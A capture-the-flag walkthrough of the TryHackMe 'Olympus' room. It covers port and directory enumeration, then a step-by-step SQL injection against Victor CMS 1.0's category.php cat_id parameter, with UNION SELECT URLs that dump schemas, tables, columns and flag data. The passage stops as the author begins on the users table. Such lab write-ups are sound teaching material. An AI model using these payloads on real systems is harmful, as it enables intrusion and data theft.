Olympus
Introduction:
Welcome to my another writeup! In this TryHackMe Olympus room, there are tons of stuff that's worth learning! Without further ado, let's dive in.
Background:
Hey!
Start the VM here and start enumerating! The machine can take some time to start. Please allow up to 5 minutes (Sorry for the inconvenience). Bruteforcing against any login page is out of scope and should not be used.
Well… Happy hacking ^^
Gavroche
Difficulty:
Medium
Enumeration:
As usual, scan the machine via rustscan!
Rustscan Result:
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# export IP=10.10.xxx.xxx
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 -a $IP -- -sC -sV -oN rustscan/rustscan.txt
[...]
Open 10.10.23.107:22
Open 10.10.23.107:80
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a:78:14:04:2c:df:25:fb:4e:a2:14:34:80:0b:85:39 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPNeXYxrC1xv8fhFNve9CXjWSQcCXnWZThU1putOar7KBcQmoCQUYOqvmS+CDauJMPqVE3rqS0+CpTJnZn2ZWXDaCzFLZ84hjBXq8BqoWOFB0Vv0PjRKfBKC54tpA67NgLfp1TmmlS6jp4i75lxkZ6pSTOPxGUrvYvJ0iN2cAHJkgA9SZDrvT11HEp5oLmS2lXtFSoK/Q9pKNIl7y+07gZLRUeIKIn1bFRc4qrXn+rpDQR2fP9OEYiHhdJmTJJL+KjDAqZmIj0SYtuzD4Ok2Nkg5DHlCzOizYNQAkkj6Ift7dkD6LPebRp9MkAoThDzLya7YaFIP66mCbxJRPcNfQ3bJkUy0qTsu9MiiNtyvd9m8vacyA803eKIERIRj5JK1BTUKNAzsZeAuao9Kq/etHskvTy0TKspeBLwdmmRFkqerDIrznWcRyG/UnsEGUARe2h6CwuCJH8QCPMSc93zMrsZNs1z3FIoMzWTf23MWDOeNA8dkYewrDywEuOvb3Vrvk=
| 256 8d:56:01:ca:55:de:e1:7c:64:04:ce:e6:f1:a5:c7:ac (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHFtzLQXLhGiDzPN7Al84lSfH3jFwGniFL5WQSaIjC+VGMU8mbvbGVuOij+xUAbYarbBuoUagljDmBR5WIRSDeo=
| 256 1f:c1:be:3f:9c:e7:8e:24:33:34:a6:44:af:68:4c:3c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKhvoRyjZN/taS1uwwTaQ4uZrGhVUje0YWW4jg4rfdXw
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://olympus.thm
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]
According to rustscan result, we have several ports are open:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 8.2p1 Ubuntu |
| 80 | Apache httpd 2.4.41 |
Also, in the http-title: of the rustscan result, we can see it's redirecting to http://olympus.thm. So let's add this domain to /etc/hosts!
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# nano /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.xxx.xxx olympus.thm
HTTP Port:

In the index page of http://olympus.thm, we can see "The old version of the website is still accessible on this domain.". Maybe we could find a directory that contains the old version of the website?? Let's try to find that via feroxbuster to enumerate any hidden directory!
Feroxbuster Result:
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# feroxbuster -u http://olympus.thm/ -w /usr/share/wordlists/dirb/common.txt -e -t 100 -o ferox
[...]
403 GET 9l 28w 276c http://olympus.thm/.htaccess
403 GET 9l 28w 276c http://olympus.thm/.hta
200 GET 459l 923w 8825c http://olympus.thm/static/style.css
301 GET 9l 28w 315c http://olympus.thm/~webmaster => http://olympus.thm/~webmaster/
200 GET 58l 155w 2209c http://olympus.thm/static/images/watermelon.svg
403 GET 9l 28w 276c http://olympus.thm/~webmaster/.hta
403 GET 9l 28w 276c http://olympus.thm/~webmaster/.htaccess
403 GET 9l 28w 276c http://olympus.thm/~webmaster/.htpasswd
403 GET 9l 28w 276c http://olympus.thm/.htpasswd
301 GET 9l 28w 321c http://olympus.thm/~webmaster/admin => http://olympus.thm/~webmaster/admin/
403 GET 9l 28w 276c http://olympus.thm/~webmaster/admin/.hta
403 GET 9l 28w 276c http://olympus.thm/~webmaster/admin/.htaccess
403 GET 9l 28w 276c http://olympus.thm/~webmaster/admin/.htpasswd
As we can see, we see /~webmaster/ and /static/. The /~webmaster/ directory seems interesting.

Looks like the old version of the website is using Victor CMS. Let's use searchsploit to find public exploits.
Searchsploit Result:
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# searchsploit victor cms
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Victor CMS 1.0 - 'add_user' Persistent Cross-Site Scripting | php/webapps/48511.txt
Victor CMS 1.0 - 'cat_id' SQL Injection | php/webapps/48485.txt
Victor CMS 1.0 - 'comment_author' Persistent Cross-Site Scripting | php/webapps/48484.txt
Victor CMS 1.0 - 'post' SQL Injection | php/webapps/48451.txt
Victor CMS 1.0 - 'Search' SQL Injection | php/webapps/48734.txt
Victor CMS 1.0 - 'user_firstname' Persistent Cross-Site Scripting | php/webapps/48626.txt
Victor CMS 1.0 - Authenticated Arbitrary File Upload | php/webapps/48490.txt
Victor CMS 1.0 - File Upload To RCE | php/webapps/49310.txt
Victor CMS 1.0 - Multiple SQL Injection (Authenticated) | php/webapps/49282.txt
---------------------------------------------------------------------------------- ---------------------------------
It seems like Victor CMS 1.0 is vulnerable to SQL Injection! We can take a look at one of the txt file, such as 48485.txt.
Victor CMS 1.0 - 'cat_id' SQL Injection:
Description: The GET parameter 'category.php?cat_id=' is vulnerable to SQL Injection
Payload: UNION+SELECT+1,2,VERSION(),DATABASE(),5,6,7,8,9,10+--
http://localhost/category.php?cat_id=-1+UNION+SELECT+1,2,VERSION(),DATABASE(),5,6,7,8,9,10+--
By exploiting the SQL Injection vulnerability by using the mentioned payload, an attacker will be able to retrieve the database name and version of mysql running on the server.
Let's copy and paste the payload to test is it really vulnerable to SQL Injection!

As we can see, it's vulnerable to SQL Injection, and successfully retrieve the database name and version of MySQL running on the server!
- MySQL version: 8.0.28-0ubuntu0.20.04.3
- Database name: olympus
Next, we can now retrieve all databases name:
Retrieve all database name:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(schema_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20information_schema.schemata--

All databases name:
- mysql
- information_schema
- performance_schema
- sys
- phpmyadmin
- olympus
Hmm… olympus database seems interesting, let's retrieve it's table names:
Retrieve table names:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(TABLE_NAME),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20information_schema.TABLES%20WHERE%20table_schema=%27olympus%27--

Database olympus's all table names:
- categories
- chats
- comments
- flag
- posts
- users
Oh! there is a flag table, let's retrieve the flag! To do so, I'll first retrieve flag's column name:
Retrieve flag column name:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20information_schema.COLUMNS%20WHERE%20TABLE_NAME=%27flag%27--

Database olympus's table flag column name:
- flag
Then, we can now retrieve it's data!
Retrieve flag data:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(flag),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20flag--

flag{Redacted}
Now we've retrieve the flag. The next thing we need to do is other data in the olympus database! Let's retrieve all data from users table first!
Retrieve users column names:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20information_schema.COLUMNS%20WHERE%20TABLE_NAME=%27users%27--
